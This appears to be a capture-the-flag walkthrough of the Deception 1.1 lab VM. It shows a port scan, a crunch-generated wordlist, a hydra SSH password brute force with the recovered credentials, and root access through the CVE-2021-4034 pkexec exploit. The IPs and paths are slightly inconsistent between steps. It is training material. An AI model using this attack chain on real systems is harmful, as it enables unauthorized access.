Deception : 1.1
Description➡️
Now with this I unziped this Deception File and Now let’s dig into it ⤵️

Let’s find out about the victim machines IP address ⤵️
1
IP : 10.0.2.41

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Deception1.1]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.41
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-29 21:59 IST
Nmap scan report for 10.0.2.41
Host is up (0.0018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 75b393d4f10230bf35ea124e3be7fa4a (RSA)
| 256 f98c435b457dfe84b1f593a368bbce84 (ECDSA)
|_ 256 772a333e8f2b65a5f3dfb5bc584af48e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site dose not have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:73:99:30 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Now let’s Enter the password check with some difficulty like for example ABD@3291#nano .

In return I got the alert like this ⬇️
with this message ⬇️

Now I guess that file “0000flagflagflagflag.php” , where flag=1 so the file becomes ➡️ “00001111.php”

Lets try it out now ⤵️
Source code ⬇️


I need to find this password.txt file that alerted me on this page , so while enumerating I got the password.txt file in this location ⤵️
Now lets create a password.txt file with password ya5h[a-z,a-z] >
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Deception1.1]
└─$ crunch 6 6 -t ya5h@@ -o password.txt
Crunch will now generate the following amount of data: 4732 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 676
crunch: 100% completed generating output
Now lets brute force the password for user yash through hydra Tool →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Deception1.1]
└─$ hydra -l yash -P password.txt ssh://10.0.2.85 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 11:15:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 676 login tries (l:1/p:676), ~11 tries per task
[DATA] attacking ssh://10.0.2.85:22/
[22][ssh] host: 10.0.2.85 login: yash password: ya5hay
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 11:15:29
I have the credentials for yash user lets login →
1
2
{: .nolineno}
yash : ya5hay
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Deception1.1]
└─$ ssh yash@10.0.2.85
The authenticity of host '10.0.2.85 (10.0.2.85)' can not be established.
ED25519 key fingerprint is SHA256:5fFIrbx9dprTzc1L8D0uqW8A+OlWNpClw43cf4Klki4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.85' (ED25519) to the list of known hosts.
yash@10.0.2.85 ispassword:
Linux haclabs 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Mar 19 17:15:53 2020
yash@haclabs:~$ whoami
yash
yash@haclabs:~$ id
uid=1000(yash) gid=1000(yash) groups=1000(yash),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpadmin),116(scanner)
yash@haclabs:~$
Now I found pkexec in the SUIDs file so I checked its version , the availability of gcc and python3 too . so that if the version is 0.105 means it is vulnerable and I have exploit for that , That exploit can lead me to root access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
yash@haclabs:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
yash@haclabs:~$ which python3
/usr/bin/python3
yash@haclabs:~$ which gcc
/usr/bin/gcc
yash@haclabs:~$ pkexec --version
pkexec version 0.105
yash@haclabs:~$ cd /tmp
yash@haclabs:/tmp$
That means I can try this exploit CVE-2021-4034 →
I transfered the files through wget commands and its time to try this exploit →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
yash@haclabs:/tmp$
yash@haclabs:/tmp$ ls
expl.sh
fake_module.c
helper.c
systemd-private-226a75322e014b62851f0e74e443ad31-apache2.service-ze9pxy
systemd-private-226a75322e014b62851f0e74e443ad31-systemd-timesyncd.service-jYzPAj
yash@haclabs:/tmp$ ./expl.sh
Pwned!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpadmin),116(scanner),1000(yash)
# cd /root
# ls -al
total 36
drwx------ 3 root root 4096 Mar 19 2020 .
drwxr-xr-x 18 root root 4096 Mar 9 2020 ..
-rw------- 1 root root 164 Mar 19 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 38 Mar 9 2020 .lesshst
drwxr-xr-x 3 root root 4096 Mar 8 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Mar 9 2020 .selected_editor
-rw-r--r-- 1 root root 1753 Mar 10 2020 root_flag.txt
# cat root_flag.txt
_ _ _ _ _
(_) (_) (_) _ (_) _ (_)
_ _ _ (_) _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ (_) _ _ _ _ _ _ _ _ _ _ _ (_)(_) (_)(_)
_(_)(_)(_)(_) (_)(_)(_)(_)_ _(_)(_)(_)(_)(_)(_)(_)_ (_)(_)(_)(_)_(_)(_)(_)(_)(_)(_) _ (_)(_)(_) _ (_)(_)(_)(_)_ (_) (_)
(_) (_)(_) _ _ _ (_)(_) (_) _ _ _ (_)(_) (_) (_) (_) (_) (_)(_) (_) (_) (_)
(_) (_)(_)(_)(_)(_)(_)(_) (_)(_)(_)(_)(_)(_) (_) (_) _ (_) (_) (_)(_) (_) (_) _ _ (_)
(_)_ _ _ (_)(_)_ _ _ _ (_)_ _ _(_)_ _ _ _ (_) _ _ _(_) (_)_ _(_)_ (_) _(_) _ _ _ (_)(_) (_) _ (_) _ (_)(_) _ (_) _
(_)(_)(_)(_) (_)(_)(_)(_) (_)(_)(_) (_)(_)(_)(_) (_)(_)(_)(_) (_)(_) (_)(_)(_) (_)(_)(_) (_) (_) (_)(_)(_) (_)(_) (_)(_)(_)
(_)
(_)
----------------------------------
Visit our website : https://www.haclabs.org
Submit walkthrough at : yash@haclabs.org
#
Now I am Root !!
If you have any questions or suggestions, please leave a comment below. Thank You !